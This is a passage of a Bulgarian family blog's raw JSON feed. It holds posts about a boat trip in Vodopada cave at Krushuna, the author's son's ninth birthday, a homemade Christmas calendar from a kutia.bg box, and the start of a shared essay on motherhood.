src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv5KKY2M8xm1cZxVHlBna5YDOLwjct9_PK1YeOirAkCSNS6v0Wp7Wi3NI3QYmuKG7Z6PO6FfwF2O-65wk0pZJUGY4HJZsGPFiGA4hkwKBjeqnTRjMzvf4q4rPBJJdEFNtjYRqMiEyotBxO\/s1600\/20170702_132719.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко се притеснявате от тесни и затворени пространства, може и да имате проблеми с пещера Водопада. Едното от местата, през които трябваше да преминем с лодката освен тясно, беше и толкова ниско, че почти усетих как носа ми (вярно, че не е от най-малките носове) опира в скалите отгоре. В края на разходката ни очакваше едно по-голямо пространство цялото от малки езерца, така и не чух какво точно представляват, бях заета да вардя децата, които обикаляха по ръбовете им в опит да се намокрят максимално. Приятелка ни успя да направи доста снимки с телефона си (няма да казвам къде го криеше), аз не посмях да внеса фотоапарата си в пещерата, почти съм сигурна, че нямаше как да го опазя от водата, а и той не се справя добре със снимки на тъмно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhooFKhjjUQys1FvjjyZvSsMHeosmFrOZI9jYx6Tzi2u9h_6SwCzxluF5-lLoWO4lEHZpvHXi-tVvEJjQ618Brfh8h0xxh3IqhW80aiLRMYQScK98hozVDkhRljacz7nMSQ6T5xyIqJccw_\/s1600\/20170702_133412.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhooFKhjjUQys1FvjjyZvSsMHeosmFrOZI9jYx6Tzi2u9h_6SwCzxluF5-lLoWO4lEHZpvHXi-tVvEJjQ618Brfh8h0xxh3IqhW80aiLRMYQScK98hozVDkhRljacz7nMSQ6T5xyIqJccw_\/s1600\/20170702_133412.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqI7W1YL4ai2HfgYt9635wEMXJ9QFlYFsMLECX81n8If-Idd_22W2rByWPxrZRSz79i_3jFf1brSAVGUeTcFy4tGWHF4D4bYl6NO565MyPN9X6wG66ySTEBdmbo8dxhOeSxMNJBf-paMn\/s1600\/20170702_133536.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqI7W1YL4ai2HfgYt9635wEMXJ9QFlYFsMLECX81n8If-Idd_22W2rByWPxrZRSz79i_3jFf1brSAVGUeTcFy4tGWHF4D4bYl6NO565MyPN9X6wG66ySTEBdmbo8dxhOeSxMNJBf-paMn\/s1600\/20170702_133536.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmRc9FlOjbiLKrJ7DBu7b4luvWFWhAuMthk6_pxrJAMm9ipajSJL3U8ZjZ03CpDcPmf6Mb_2ZuX2E_M80Q6fcQwTtcU1tmZObE0g0o4W7IjyoULhe-v1qB7cvqh1MD-KbjjXrH4XJ7IzM\/s1600\/20170702_134127.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEmRc9FlOjbiLKrJ7DBu7b4luvWFWhAuMthk6_pxrJAMm9ipajSJL3U8ZjZ03CpDcPmf6Mb_2ZuX2E_M80Q6fcQwTtcU1tmZObE0g0o4W7IjyoULhe-v1qB7cvqh1MD-KbjjXrH4XJ7IzM\/s1600\/20170702_134127.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3PYxXFzTGZH18dh_mB0byS9F528mPK9QPkr06vkh0erj4axM9bE_y8Uk_fsvmURROQnA5xv2a5yOabbPH_DgiUM6ot4hCgVbXbsBS8BHIZUX2Wvy0cJv904H3r0QoTpkV0Fv6NFqdVYZ\/s1600\/20170702_141303.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3PYxXFzTGZH18dh_mB0byS9F528mPK9QPkr06vkh0erj4axM9bE_y8Uk_fsvmURROQnA5xv2a5yOabbPH_DgiUM6ot4hCgVbXbsBS8BHIZUX2Wvy0cJv904H3r0QoTpkV0Fv6NFqdVYZ\/s1600\/20170702_141303.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;За да се излезе от пещерата, трябва да се върнете по същия път. Тъй като\n вече знаехме какво ни очаква, сякаш връщането беше по-бързо. Беше ни \nлеко студено заради мокрите дрехи, а 2\/3 от групата беше изгладняла \nподобаващо. Зарадвахме се на светлината от изхода, а на няколко метра \nпреди него ни лъхна горещината отвън и се сетихме защо сме се наврели на\n 12 градуса. Оказа се, че сме прекарали около 2 часа в пещерата, които \nминаха неусетно и ни оставиха чудесни спомени. Цялото семействот остана \nдоволно от приключението и ако търсите нещо ново, забавно и интересно, \nне пропускайте да пробвате разходката е пещера Водопада - Крушуна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzlWvxYMfWfCtLiFx4Um6NevsyTciFda4z0iTs3vXvqxhbFOUcJPR2BOBHeEneyZzfpiDsxDdOOUu8Z9r1Ydqz03msjra6-u19_VELzqZBcpe9X3C37oh11ql1QQAk2ITViSPASalHO0K\/s1600\/20170702_141906.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzlWvxYMfWfCtLiFx4Um6NevsyTciFda4z0iTs3vXvqxhbFOUcJPR2BOBHeEneyZzfpiDsxDdOOUu8Z9r1Ydqz03msjra6-u19_VELzqZBcpe9X3C37oh11ql1QQAk2ITViSPASalHO0K\/s1600\/20170702_141906.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1264007674985874967\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/07\/razhodka-lodka-peshtera-vodopada-krushuna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1264007674985874967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1264007674985874967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/07\/razhodka-lodka-peshtera-vodopada-krushuna.html","title":"Разходка с лодка в подземните езера на пещера Водопада - Крушуна"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm4AIvzG1Wso7MDNa8XrmQaDm31Bn3piza5O3MJKATvy35taOhsSy8_ks8KM6VqiuHToILF7I7ZBFrUc-Yeq5qQPn7mj11_RSI-zuqWpGOQffsjKcL6lF5hAXyn8MuUZhX3cjQUynx-VKO\/s72-c\/20170702_105655.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6317370501771264265"},"published":{"$t":"2017-01-25T20:39:00.001+02:00"},"updated":{"$t":"2017-01-25T20:39:56.984+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"любов"},{"scheme":"http://www.blogger.com/atom/ns#","term":"любовна история"},{"scheme":"http://www.blogger.com/atom/ns#","term":"празник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рожден ден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"син"}],"title":{"type":"text","$t":"Най-големият ми подарък"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh68NAdb9yajQspnCMqAxRrE4_1SH7a4RfkYZj1JVnmjCQ5FWk9au44-3ctfArhXT5-9cUnS77oDSM2E0Izv22_rQh7-ByZCZ1g0d85BCoiO7NO8sucx6S8Vwt_0RHlFCAYimg-GRY0FU2\/s1600\/403645_3200644261806_1847535711_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh68NAdb9yajQspnCMqAxRrE4_1SH7a4RfkYZj1JVnmjCQ5FWk9au44-3ctfArhXT5-9cUnS77oDSM2E0Izv22_rQh7-ByZCZ1g0d85BCoiO7NO8sucx6S8Vwt_0RHlFCAYimg-GRY0FU2\/s1600\/403645_3200644261806_1847535711_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПодзаглавие: Една любовта история\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНе съм и предполагала, че мога да обичам толкова силно. Дори като го срещнах не вярвах, че така ще стане. Беше доста неочаквано за мен, дойде ми като гръм от ясно небе.\u003Cbr \/\u003E\u003Cbr \/\u003EНо после си казах, че сигурно така е трябвало да стане и приех нещата. Имаше хора около мен, които не одобрявяха връзката ни и ми натякваха постоянно, но аз не им обръщах внимание.\u003Cbr \/\u003E\u003Cbr \/\u003EОтначало се виждахме доста рядко, един път в месеца, просто нямахме възможност по-често. Но след това срещите ни станаха всяка седмица и без да се усетя, по-рано от колкото очаквах дойде моментът да сме заедно. Ей така спонтанно и непринудено. И когато това се случи разбрах, че съм взела правилното решение, че го обичам повече от всичко на света и искам да сме заедно завинаги. Когато се вглеждам в сините му очи, разбирам, че нищо друго няма значение. Той е идеалният и неповторим и се радвам, че той ме намери или пък аз него, не е сигурно кой кого.\u003Cbr \/\u003E\u003Cbr \/\u003EВсъщност, не, не го намерих, родих го…\u003Cbr \/\u003E\u003Cbr \/\u003EВреме беше тази история най-после да намери място и в блога ми. Написах я преди доста време и съм я публикувала на няколко места. Днес обаче е най-подходящият ден да я видите и тук. Днес главният й герой навършва 9 години и любовта ми към него расте от ден на ден и не може да се измери с думи или с действия.  Имам и две прекрасни момичета, но той си ми е слабост и понякога си го признавам 🙂"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6317370501771264265\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/01\/love-story-my-son.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6317370501771264265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6317370501771264265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/01\/love-story-my-son.html","title":"Най-големият ми подарък"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh68NAdb9yajQspnCMqAxRrE4_1SH7a4RfkYZj1JVnmjCQ5FWk9au44-3ctfArhXT5-9cUnS77oDSM2E0Izv22_rQh7-ByZCZ1g0d85BCoiO7NO8sucx6S8Vwt_0RHlFCAYimg-GRY0FU2\/s72-c\/403645_3200644261806_1847535711_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1593561254829288450"},"published":{"$t":"2016-12-04T17:20:00.000+02:00"},"updated":{"$t":"2016-12-04T17:20:02.850+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kutia.bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"коледен календар"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кутия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пакетчета"},{"scheme":"http://www.blogger.com/atom/ns#","term":"подаръци"},{"scheme":"http://www.blogger.com/atom/ns#","term":"празници"}],"title":{"type":"text","$t":"Коледен календар от Kutia.bg"},"content":{"type":"html","$t":"Тази година закъсняхме с приготовленията за Коледа, но това е защото искахме да изчакаме първия уикенд на декември. Не знам как е при вас, но от началото на учебната година оставям всички задачи за почивните дни, защото през седмицата единственото ми желание е да се прибера на топло и да легна. Не ми се прави нищо, до толкова съм изтощена от ранното ставане, работа, домакински задължения и всичко покрай тях. Направо не знам децата как издържат на този режим, но на мен определено не ми се отразява добре.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzMKIVZnRG7uXXba2glLEVD-qojYoX1HM8BquOPWIHSchJk7qffWuxmM0yaPmTPWr3wI5D0NPpNw63p4FpX2RrHouTEMjmT577YAS8_1HhHZXBOBT-7pOPce51-Vc-yMmT9F9uwvXspfMG\/s1600\/IMGP3940_.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzMKIVZnRG7uXXba2glLEVD-qojYoX1HM8BquOPWIHSchJk7qffWuxmM0yaPmTPWr3wI5D0NPpNw63p4FpX2RrHouTEMjmT577YAS8_1HhHZXBOBT-7pOPce51-Vc-yMmT9F9uwvXspfMG\/s1600\/IMGP3940_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nДа се върна към празничното настроение, което тази седмица се настани в къщата ни, част от него благодарение на \u003Ca href=\"https:\/\/www.kutia.bg\/\" target=\"_blank\"\u003Ekutia.bg\u003C\/a\u003E. Навън може и да е ветровито и студено, но вкъщи е топлично и уютно и предразполага към семейни занимания. Както вика синът ми \"днес ще украсяваме елхата, нищо че навън не е зима, а лято без листа\", това заради хубаво пекналото слънце, което в неделя дори ни изкара навън да му се насладим лежерно притворили очи от удоволствие. Та първо украсихме елхата и после дойде ред на коледния календар.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvR1Qd3B_JqOgUoiJ9I1GpLqJQ-eNOpvl8XptwJop6SX6AgVIad5gJL9MfhZFftehn3dOWLmgM0BZY9Wo8wFNAUHrwT-Nux2cfkg9cF6KLwelY6kaDJHHSEHvogopbcbQ6EvTYioQ36PU\/s1600\/IMGP3944_.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvR1Qd3B_JqOgUoiJ9I1GpLqJQ-eNOpvl8XptwJop6SX6AgVIad5gJL9MfhZFftehn3dOWLmgM0BZY9Wo8wFNAUHrwT-Nux2cfkg9cF6KLwelY6kaDJHHSEHvogopbcbQ6EvTYioQ36PU\/s1600\/IMGP3944_.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа първи път си правим такъв, освен това както казах позакъсняхме малко, но затова пък всички участваха с много желание и идеи. Кутията \"Направи си сам Коледа\", която получих от \u003Ca href=\"https:\/\/www.kutia.bg\/\" target=\"_blank\"\u003Ekutia.bg\u003C\/a\u003E съдържа необходимото да разпали въображението ви и да ви предизвика да направите празника си цветен и весел. Има упътване как да работите с материалите и картичка с лично послание. Във всяко пакетче сложихме различни малки изненади и децата от сега се чудят кое къде беше. Това е още по-хубавата част, отварянето всеки ден и откриването на подаръчето вътре, нямат търпение и постоянно наглеждат календара дали случайно не е дошъл следващия ден :) Оставих ги да се развихрят с материалите, затова и изпълнението не е на професионално ниво, но по-важна е емоцията, която ни донесе семейното занимание. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrv3BlYSRZblZfgyGS6DDloEIXbzBRIzy9JTe7e660DFLvJotXiSM4AvPza47eBFstP9ZzFvDDgzL3im1VWwC1sO3W_qMei0JGRQ8MqbfboiZ6AOCoudn_7SJcNTFsyTV9R3FwB7-U814n\/s1600\/IMGP3943.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrv3BlYSRZblZfgyGS6DDloEIXbzBRIzy9JTe7e660DFLvJotXiSM4AvPza47eBFstP9ZzFvDDgzL3im1VWwC1sO3W_qMei0JGRQ8MqbfboiZ6AOCoudn_7SJcNTFsyTV9R3FwB7-U814n\/s1600\/IMGP3943.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЗаради липса на място го сложихме на гардероба, което малко ще затрудни ползването му, но торбичките са направени така, че да може да ги махнем и да ги сложим пак. Чак не ни се иска да го разваляме, толкова чудесно допълнение е към стаята.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1NWxLFl98tNkWYjy6XJF35wnrXDJ8sNZUUGb1aYklPh-PM5ObSeACqz9MtkNLeOdoPP0ymE5uysGHQW-0BARBxbR9bU6K5NfJPnbMjY8XtP1NKVwwGuhwEvVrnx5t5vgwpUTK4zKNnR1i\/s1600\/IMGP3946.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1NWxLFl98tNkWYjy6XJF35wnrXDJ8sNZUUGb1aYklPh-PM5ObSeACqz9MtkNLeOdoPP0ymE5uysGHQW-0BARBxbR9bU6K5NfJPnbMjY8XtP1NKVwwGuhwEvVrnx5t5vgwpUTK4zKNnR1i\/s1600\/IMGP3946.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЩе се радвам да ми споделите дали и вие правите коледни календари и какви са вашите. Тук е моментът да кажа, че кутията \"Направи си сам Коледа\" е с изчерпан тираж, разбираемо защо, но пък може да си поръчате кутия \"Вкуснотия\", може да видите мнението ми за нея тук или кутия \"Вкусна Коледа от България\", сигурна съм че и те ще ви доставят не по малко положителни емоции."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1593561254829288450\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/12\/koleden-kalendar-kutiabg.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1593561254829288450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1593561254829288450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2016\/12\/koleden-kalendar-kutiabg.html","title":"Коледен календар от Kutia.bg"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzMKIVZnRG7uXXba2glLEVD-qojYoX1HM8BquOPWIHSchJk7qffWuxmM0yaPmTPWr3wI5D0NPpNw63p4FpX2RrHouTEMjmT577YAS8_1HhHZXBOBT-7pOPce51-Vc-yMmT9F9uwvXspfMG\/s72-c\/IMGP3940_.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2787457845396330790"},"published":{"$t":"2016-03-11T22:08:00.000+02:00"},"updated":{"$t":"2016-03-12T16:22:46.712+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"живот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"история"},{"scheme":"http://www.blogger.com/atom/ns#","term":"майка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"мама"},{"scheme":"http://www.blogger.com/atom/ns#","term":"многодетна майка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разказ"}],"title":{"type":"text","$t":"Някой има нужда от мен"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitGCsG-x4nUZaNB8jlF8C8fM4Cuk94l6GYCm_9W3vaPsWMAVNEKBNjBFBRh9XpBG1MbxkB6eBUWdNdWDD8tHvcGrMQI9waPseOYzRQSSgYFcc2qi3CRprBUyS7izN_DxuIoBmeacWO9ctC\/s1600\/mothers-to-be-pic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitGCsG-x4nUZaNB8jlF8C8fM4Cuk94l6GYCm_9W3vaPsWMAVNEKBNjBFBRh9XpBG1MbxkB6eBUWdNdWDD8tHvcGrMQI9waPseOYzRQSSgYFcc2qi3CRprBUyS7izN_DxuIoBmeacWO9ctC\/s1600\/mothers-to-be-pic.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n*Текстът не е мой, но много ми хареса и реших да го споделя с вас. Попадна ми точно навреме, последните месеци минават на бърза скорост и единственото, което помня от тях е, че съм мама и някой има нужда от мен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n*** \u003C\/div\u003E\n\u003Cbr \/\u003E\nОткакто доведохме нашата новородена дъщеричка вкъщи, нейните по-големи братя бяха първите, които ми казваха, че плаче, хленчи или мирише подозрително. „Някой се нуждае от теб“, казваха те. Нямам идея как се роди този израз, но първоначално ме дразнеше. Наслаждавах се на бърз душ… „Мамо, някой се нуждае от теб. Бебето плаче.“ Сядам за миг, напълно наясно с факта, че бебето започва да се събужда от дрямката… „Мамо, някой се нуждае от теб!“ Добре! Разбрах. Няма нужда да ви казвам, че нуждите на едно новородено бледнеят пред тези на две малки момчета. Някой все е гладен, нуждае се от превръзка, от различен чорап, от ледчета във водата, от нов Paw Patrol, от избърсване на носа, от прегръдка, от история, от целувка. Някои дни сякаш нямат край и монотонността на „нуждите“ могат наистина да те изтощят. Изведнъж започнах да осъзнавам нещо – те се нуждаят от МЕН. Не от някой друг. Не от който и да е друг човек на света. Те се нуждаят от своята Мама.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКолкото по-скоро приема, че това да си Майка означава, че нямаш капчица свободно време, толкова по-бързо ще намеря покой в този шантав период от живота. Това да съм Майка е мой дълг, привилегия и чест. Готова съм да бъда насреща, когато някой се нуждае от мен – по цял ден и нощ. Да съм Майка означава, че току-що съм приспала бебето след храненето му в 4 през нощта, а миг след това 3-годишният ми син се събужда от кошмар. Да съм Майка означава, че преживявам на кафе и останки от децата ми. Да съм Майка означава, че аз и съпругът ми не сме водили истински разговор в продължение на цели седмици. Да съм Майка означава, че поставям техните нужди пред моите, без въобще да се замисля. Да съм Майка означава, че докато цялото ми тяло гори от болки, сърцето ми е изпълнено с любов.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСигурна съм, че ще настъпи ден, в който никой няма да се нуждае от мен. Моите бебчета отдавна ще са погълнати от собствените си животи. Вероятно ще седя в някой дом за възрастни и ще гледам как тялото ми тлее. Никой няма да се нуждае от мен. Вероятно дори ще съм в тежест на хората. Да, ще ми идват на посещения, но ръцете ми вече няма да са техен дом. Целувките ми няма да са техен лек. Вече няма да има малки ботушки, които трябва да бъдат измити, или колани, които трябва да се закопчаят. Вече ще съм изчела последната си приказка за лека нощ – седем пъти подред. Вече няма да налагам наказания. Повече няма да има чанти, които да приготвям, или чинийки, които да пълня с храна. Сигурна съм, че ще копнея за онези малки гласчета, които се провикват към мен – „Мамо, някой се нуждае от теб!“\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗасега успявам да открия красотата в спокойното хранене в 4 часа през нощта. Сгушили сме се високо над голите дъбове, в нашето собствено лавандулово гнездо. Гледаме как снега тихо се сипе, как зайче подскача на фона на белия пейзаж. Само аз и моето малко бебче сме – кварталът е тъмен и заспал. Само ние гледаме как бледата Луна се извисява и как сенките започват да танцуват из детската стаичка. Аз и дъщеричката ми сме единствените, които чуваме бухала в далечината. Гушкаме се заедно под одеялото, а аз я люлея и приспивам. 4 часа през нощта е – изтощена съм и съм обезсърчена, но всичко е наред. Тя има нужда от мен. Само от мен. Може би и аз се нуждая от нея. Защото тя ме превръща в Мама. Един ден тя ще започне да спи непробудно цяла нощ. Един ден аз ще седна в люлеещия се стол, с празни ръце, и ще мечтая за онези тихи нощи в детската стаичка. Когато тя се нуждаеше от мен и ние бяхме единствените хора на този свят.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМога ли да се наслаждавам на факта, че някой се нуждае от мен? Понякога – да. Често обаче всичко това те изморява. Изтощава те. Никой обаче не е казал, че трябва да му се наслаждаваш във всеки миг. Това е твой дълг. Една позиция, за която копнеех, много преди въобще да съм я разбирала. През последните три почивни дни съпругът ми не можеше да повярва колко пъти нашите момченца повториха „Мамо, мамо, мамо!“. „Винаги ли са така?“, попита ме той, без да може да скрие ужаса или съчувствието си. „Да, по цял ден, 